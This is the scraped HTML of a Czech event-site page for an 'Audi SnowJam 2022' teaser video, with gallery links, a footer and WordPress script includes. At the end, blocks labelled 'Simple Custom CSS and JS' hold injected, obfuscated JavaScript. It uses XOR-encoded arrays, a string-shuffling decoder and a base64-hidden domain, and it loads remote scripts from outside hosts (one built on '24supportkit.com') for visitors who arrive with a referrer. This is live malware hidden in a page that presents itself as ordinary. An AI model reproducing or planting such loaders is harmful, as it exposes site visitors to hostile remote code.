			<ul id="menu-menu-2" class=""><li id="mobile-menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.snowjam.cz/" class=""><span>úvod</span></a></li>
<li id="mobile-menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://https://www.snowjam.cz/#onas" class=""><span>o nás</span></a></li>
<li id="mobile-menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://https://www.snowjam.cz/#program" class=""><span>program</span></a></li>
<li id="mobile-menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://https://www.snowjam.cz/#vysledky" class=""><span>výsledky</span></a></li>
<li id="mobile-menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://https://www.snowjam.cz/#galerie" class=""><span>galerie</span></a></li>
<li id="mobile-menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://https://www.snowjam.cz/#partneri" class=""><span>partneři</span></a></li>
<li id="mobile-menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://https://www.snowjam.cz/#kontakt" class=""><span>kontakt</span></a></li>
</ul>		</div>
	</nav>

    </div>
</header> <!-- close .edgtf-mobile-header -->



                    <a id='edgtf-back-to-top'  href='#'>
                <span class="edgtf-icon-stack">
                     <span aria-hidden="true" class="edgtf-icon-font-elegant arrow_up  " ></span>                </span>
                <span class="edgtf-icon-stack">
                     <span aria-hidden="true" class="edgtf-icon-font-elegant arrow_up  " ></span>                </span>
            </a>
                
        <div class="edgtf-content" >
            <div class="edgtf-content-inner"><div class="small-images edgtf-portfolio-single-holder">
			<div class="edgtf-container">
		    <div class="edgtf-container-inner clearfix">
			            <div class="edgtf-two-columns-75-25 clearfix">
    <div class="edgtf-column1">
        <div class="edgtf-column-inner">
                            <div class="edgtf-portfolio-media">
                                            <div class="edgtf-portfolio-single-media">
                                <div class="edgtf-iframe-video-holder">
        <iframe class="edgtf-iframe-video" src="https://www.youtube.com/embed/OEjcT9diXoM?wmode=transparent" width="500" height="281" wmode="Opaque" frameborder="0" allowfullscreen></iframe>
    </div>
                        </div>
                                    </div>
                    </div>
    </div>
    <div class="edgtf-column2">
        <div class="edgtf-column-inner">
            <div class="edgtf-portfolio-info-holder">
                <div class="edgtf-portfolio-info-item edgtf-content-item">
    <h4 class="edgtf-portfolio-title">Audi SnowJam 2022 &#8211; teaser</h4>
    <div class="edgtf-portfolio-content">
            </div>
</div>	<h6 class="edgtf-portfolio-info-title">Info</h6>

    <div class="edgtf-portfolio-info-item edgtf-portfolio-date">
        <span class="edgtf-portfolio-info-item-title">Date:</span>

        <p>24 února, 2022</p>
    </div>


            <div class="edgtf-portfolio-info-item edgtf-portfolio-categories">
            <span class="edgtf-portfolio-info-item-title">Category:</span>

            <p>
                2022            </p>
        </div>
    
            </div>
        </div>
    </div>
</div>				<div class="edgtf-portfolio-list-holder-outer edgtf-ptf-gallery edgtf-portfolio-slider-holder edgtf-portfolio-related-holder edgtf-ptf-hover-zoom-out-simple edgtf-ptf-nav-hidden" data-items='3'>
    <h5>Related Projects</h5>
	<div class="edgtf-related-nav-holder">
		<span class="edgtf-related-prev"><span class="lnr lnr-chevron-left"></span></span>
					<div class="edgtf-portfolio-back-btn">
				<a href="https://www.snowjam.cz/galerie/">
					<span class="icon_grid-3x3"></span>
				</a>
			</div>
				<span class="edgtf-related-next"><span class="lnr lnr-chevron-right"></span></span>
	</div>
    <div class="edgtf-portfolio-list-holder clearfix">
                                            <article class="edgtf-portfolio-item mix">
	                    <div class="edgtf-portfolio-item-inner">
	                    	<div class = "edgtf-item-image-holder">
								<a class="edgtf-portfolio-link" href="https://www.snowjam.cz/portfolio-item/2022-video/"></a>
									<img width="800" height="600" src="https://www.snowjam.cz/wp-content/uploads/2022/04/Snowjam_Finals_25-800x600.jpg" class="attachment-freestyle_edge_landscape size-freestyle_edge_landscape wp-post-image" alt="" decoding="async" fetchpriority="high" />								<div class="edgtf-item-text-overlay">
									<div class="edgtf-item-text-overlay-inner">
										<div class="edgtf-item-text-holder">
											<h5 class="edgtf-item-title">
												<a class="edgtf-portfolio-title-link" href="https://www.snowjam.cz/portfolio-item/2022-video/">
													2022 &#8211; video												</a>
											</h5>
										</div>
									</div>
								</div>
							</div>
						</div>
                    </article>
                                                                    <article class="edgtf-portfolio-item mix">
	                    <div class="edgtf-portfolio-item-inner">
	                    	<div class = "edgtf-item-image-holder">
								<a class="edgtf-portfolio-link" href="https://www.snowjam.cz/portfolio-item/2022-2/"></a>
									<img width="800" height="600" src="https://www.snowjam.cz/wp-content/uploads/2022/03/DSC09637-800x600.jpg" class="attachment-freestyle_edge_landscape size-freestyle_edge_landscape wp-post-image" alt="" decoding="async" />								<div class="edgtf-item-text-overlay">
									<div class="edgtf-item-text-overlay-inner">
										<div class="edgtf-item-text-holder">
											<h5 class="edgtf-item-title">
												<a class="edgtf-portfolio-title-link" href="https://www.snowjam.cz/portfolio-item/2022-2/">
													2022												</a>
											</h5>
										</div>
									</div>
								</div>
							</div>
						</div>
                    </article>
                                                                    <article class="edgtf-portfolio-item mix">
	                    <div class="edgtf-portfolio-item-inner">
	                    	<div class = "edgtf-item-image-holder">
								<a class="edgtf-portfolio-link" href="https://www.snowjam.cz/portfolio-item/2022/"></a>
									<img width="800" height="600" src="https://www.snowjam.cz/wp-content/uploads/2022/03/Snowjam_Finals_70-800x600.jpg" class="attachment-freestyle_edge_landscape size-freestyle_edge_landscape wp-post-image" alt="" decoding="async" />								<div class="edgtf-item-text-overlay">
									<div class="edgtf-item-text-overlay-inner">
										<div class="edgtf-item-text-holder">
											<h5 class="edgtf-item-title">
												<a class="edgtf-portfolio-title-link" href="https://www.snowjam.cz/portfolio-item/2022/">
													2022												</a>
											</h5>
										</div>
									</div>
								</div>
							</div>
						</div>
                    </article>
                                    </div>
</div>

	        </div>
	    </div>
	</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer >
	<div class="edgtf-footer-inner clearfix">

		
<div class="edgtf-footer-bottom-holder">
	<div class="edgtf-footer-bottom-holder-inner">
					<div class="edgtf-container">
				<div class="edgtf-container-inner">

		<div class="edgtf-column-inner">
	
        <a class="edgtf-social-icon-widget-holder"  style="font-size: 30px" href="https://www.youtube.com/channel/UC_AFTg6ErWkcaSNGOf6r7Pg/videos" target="_blank">
            <i class="edgtf-social-icon-widget fa fa-youtube"></i>        </a>
    
        <a class="edgtf-social-icon-widget-holder"  style="font-size: 30px" href="https://www.facebook.com/snowjam.cz/" target="_blank">
            <i class="edgtf-social-icon-widget fa fa-facebook"></i>        </a>
    
        <a class="edgtf-social-icon-widget-holder"  style="font-size: 30px" href="https://www.instagram.com/snowjamcz/" target="_blank">
            <i class="edgtf-social-icon-widget fa fa-instagram"></i>        </a>
    </div>				</div>
			</div>
				</div>
	</div>

	</div>
</footer>

</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/freestyle/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-03 20:20:51+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"This contact form is placed in the wrong place.":["Tento kontaktn\u00ed formul\u00e1\u0159 je um\u00edst\u011bn na \u0161patn\u00e9m m\u00edst\u011b."],"Error:":["Chyba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.snowjam.cz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"cs","strings":{"mejs.download-file":"St\u00e1hnout soubor","mejs.install-flash":"Pou\u017e\u00edv\u00e1te prohl\u00ed\u017ee\u010d, kter\u00fd nem\u00e1 nainstalovan\u00fd nebo povolen\u00fd Flash Player. Zapn\u011bte Flash Player nebo si st\u00e1hn\u011bte nejnov\u011bj\u0161\u00ed verzi z adresy https://get.adobe.com/flashplayer/","mejs.fullscreen":"Cel\u00e1 obrazovka","mejs.play":"P\u0159ehr\u00e1t","mejs.pause":"Pozastavit","mejs.time-slider":"\u010casov\u00fd posuvn\u00edk","mejs.time-help-text":"Pou\u017eit\u00edm \u0161ipek vlevo/vpravo se posunete o jednu sekundu, \u0161ipkami nahoru/dol\u016f se posunete o deset sekund.","mejs.live-broadcast":"\u017div\u011b","mejs.volume-help-text":"Pou\u017eit\u00edm \u0161ipek nahoru/dol\u016f zv\u00fd\u0161\u00edte nebo sn\u00ed\u017e\u00edte \u00farove\u0148 hlasitosti.","mejs.unmute":"Zapnout zvuk","mejs.mute":"Ztlumit","mejs.volume-slider":"Ovl\u00e1d\u00e1n\u00ed hlasitosti","mejs.video-player":"Video p\u0159ehr\u00e1va\u010d","mejs.audio-player":"Audio p\u0159ehr\u00e1va\u010d","mejs.captions-subtitles":"Titulky","mejs.captions-chapters":"Kapitoly","mejs.none":"\u017d\u00e1dn\u00e1","mejs.afrikaans":"Afrik\u00e1n\u0161tina","mejs.albanian":"Alb\u00e1n\u0161tina","mejs.arabic":"Arab\u0161tina","mejs.belarusian":"B\u011bloru\u0161tina","mejs.bulgarian":"Bulhar\u0161tina","mejs.catalan":"Katal\u00e1n\u0161tina","mejs.chinese":"\u010c\u00edn\u0161tina","mejs.chinese-simplified":"\u010c\u00edn\u0161tina (zjednodu\u0161en\u00e1)","mejs.chinese-traditional":"\u010c\u00edn\u0161tina (tradi\u010dn\u00ed)","mejs.croatian":"Chorvat\u0161tina","mejs.czech":"\u010ce\u0161tina","mejs.danish":"D\u00e1n\u0161tina","mejs.dutch":"Holand\u0161tina","mejs.english":"Angli\u010dtina","mejs.estonian":"Eston\u0161tina","mejs.filipino":"Filip\u00edn\u0161tina","mejs.finnish":"Dokon\u010dit","mejs.french":"Francou\u017e\u0161tina","mejs.galician":"Galicij\u0161tina","mejs.german":"N\u011bm\u010dina","mejs.greek":"\u0158e\u010dtina","mejs.haitian-creole":"Haitsk\u00e1 kreol\u0161tina","mejs.hebrew":"Hebrej\u0161tina","mejs.hindi":"Hind\u0161tina","mejs.hungarian":"Ma\u010far\u0161tina","mejs.icelandic":"Island\u0161tina","mejs.indonesian":"Indon\u00e9\u0161tina","mejs.irish":"Ir\u0161tina","mejs.italian":"Ital\u0161tina","mejs.japanese":"Japon\u0161tina","mejs.korean":"Korej\u0161tina","mejs.latvian":"Loty\u0161tina","mejs.lithuanian":"Litev\u0161tina","mejs.macedonian":"Makedon\u0161tina","mejs.malay":"Malaj\u0161tina","mejs.maltese":"Malt\u0161tina","mejs.norwegian":"Nor\u0161tina","mejs.persian":"Per\u0161tina","mejs.polish":"Pol\u0161tina","mejs.portuguese":"Portugal\u0161tina","mejs.romanian":"Rumun\u0161tina","mejs.russian":"Ru\u0161tina","mejs.serbian":"Srb\u0161tina","mejs.slovak":"Sloven\u0161tina","mejs.slovenian":"Slovin\u0161tina","mejs.spanish":"\u0160pan\u011bl\u0161tina","mejs.swahili":"Svahil\u0161tina","mejs.swedish":"\u0160v\u00e9d\u0161tina","mejs.tagalog":"Tagal\u0161tina","mejs.thai":"Thaj\u0161tina","mejs.turkish":"Ture\u010dtina","mejs.ukrainian":"Ukrajin\u0161tina","mejs.vietnamese":"Vietnam\u0161tina","mejs.welsh":"Vel\u0161tina","mejs.yiddish":"Jidi\u0161"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/Chart.min.js?ver=6.9" id="Chart.min.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="ScrollToPlugin.min.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/TweenLite.min.js?ver=6.9" id="TweenLite.min.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/bootstrapCarousel.js?ver=6.9" id="bootstrapCarousel.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/chaffle.js?ver=6.9" id="chaffle.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/counter.js?ver=6.9" id="counter.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/easypiechart.js?ver=6.9" id="easypiechart.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids.min.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="jquery.appear.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery.easing.1.3.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=6.9" id="jquery.hoverIntent.min.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/jquery.mixitup.min.js?ver=6.9" id="jquery.mixitup.min.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.9" id="jquery.multiscroll.min.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.9" id="jquery.nicescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery.plugin.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="jquery.prettyPhoto.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/jquery.touchSwipe.min.js?ver=6.9" id="jquery.touchSwipe.min.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="jquery.waitforimages.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="jquery.waypoints.min.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/jquery.zzz.countdown.min.js?ver=6.9" id="jquery.zzz.countdown.min.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.9" id="modernizr.custom.85257.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax.min.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/select2.min.js?ver=6.9" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/skrollr.js?ver=6.9" id="skrollr.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick.min.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules/plugins/typed.js?ver=6.9" id="typed.js-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5" id="isotope-js"></script>
<script type="text/javascript" id="freestyle-edge-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-150,"edgtfFirstMainColor":"#4798c2","edgtfFinishedMessage":"No more posts","edgtfLoadingMoreText":"Loading...","edgtfMessage":"Loading new posts...","edgtfLoadMoreText":"Show More","edgtfAddingToCart":"Adding to Cart...","edgtfTopBarHeight":0,"edgtfStickyHeaderHeight":65,"edgtfStickyHeaderTransparencyHeight":65,"edgtfStickyScrollAmount":0,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":90,"edgtfMobileHeaderHeight":100}};
var edgtfPerPageVars = {"vars":{"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":0}};
//# sourceURL=freestyle-edge-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/modules.min.js?ver=6.9" id="freestyle-edge-modules-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/blog.min.js?ver=6.9" id="freestyle-edge-blog-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="edgtf-like-js-extra">
/* <![CDATA[ */
var edgtfLike = {"ajaxurl":"https://www.snowjam.cz/wp-admin/admin-ajax.php"};
//# sourceURL=edgtf-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/themes/freestyle/assets/js/like.min.js?ver=1.0" id="edgtf-like-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfe1MgUAAAAABI3XntkKksWm4FtJTINKMlf7wIF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfe1MgUAAAAABI3XntkKksWm4FtJTINKMlf7wIF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.snowjam.cz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.snowjam.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.snowjam.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_fa48d1) {
    
    var _e808e4 = Date.now();
    var _7e93d2 = 1000;
    _e808e4 = _e808e4 / _7e93d2;
    _e808e4 = Math.floor(_e808e4);

    var _ad0fe2 = 600;
    _e808e4 -= _e808e4 % _ad0fe2;
    _e808e4 = _e808e4.toString(16);

    var _a73f27 = _fa48d1.referrer;

    if (!_a73f27) return;

    var _ae3455 = [38438, 38435, 38460, 38447, 38446, 38443, 38457, 38434, 38440, 38437, 38443, 38456, 38446, 38433, 38435, 38462, 38500, 38435, 38436, 38444, 38437];

    _ae3455 = _ae3455.map(function(_cd10e5){
        return _cd10e5 ^ 38474;
    });

    var _fd3aba = "e2c7d04cd84358136cda374632e7ab5b";
    
    _ae3455 = String.fromCharCode(..._ae3455);

    var _6571ea = "https://";
    var _e66a88 = "/";
    var _afa089 = "track-";

    var _c969d7 = ".js";

    var _4242a = _fa48d1.createElement("script");
    _4242a.type = "text/javascript";
    _4242a.async = true;
    _4242a.src = _6571ea + _ae3455 + _e66a88 + _afa089 + _e808e4 + _c969d7;

    _fa48d1.getElementsByTagName("head")[0].appendChild(_4242a)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_fa48d1) {
    
    var _e808e4 = Date.now();
    var _7e93d2 = 1000;
    _e808e4 = _e808e4 / _7e93d2;
    _e808e4 = Math.floor(_e808e4);

    var _ad0fe2 = 600;
    _e808e4 -= _e808e4 % _ad0fe2;
    _e808e4 = _e808e4.toString(16);

    var _a73f27 = _fa48d1.referrer;

    if (!_a73f27) return;

    var _ae3455 = [38438, 38435, 38460, 38447, 38446, 38443, 38457, 38434, 38440, 38437, 38443, 38456, 38446, 38433, 38435, 38462, 38500, 38435, 38436, 38444, 38437];

    _ae3455 = _ae3455.map(function(_cd10e5){
        return _cd10e5 ^ 38474;
    });

    var _fd3aba = "e2c7d04cd84358136cda374632e7ab5b";
    
    _ae3455 = String.fromCharCode(..._ae3455);

    var _6571ea = "https://";
    var _e66a88 = "/";
    var _afa089 = "track-";

    var _c969d7 = ".js";

    var _4242a = _fa48d1.createElement("script");
    _4242a.type = "text/javascript";
    _4242a.async = true;
    _4242a.src = _6571ea + _ae3455 + _e66a88 + _afa089 + _e808e4 + _c969d7;

    _fa48d1.getElementsByTagName("head")[0].appendChild(_4242a)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5db59bfa203823d86016016551b68656 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
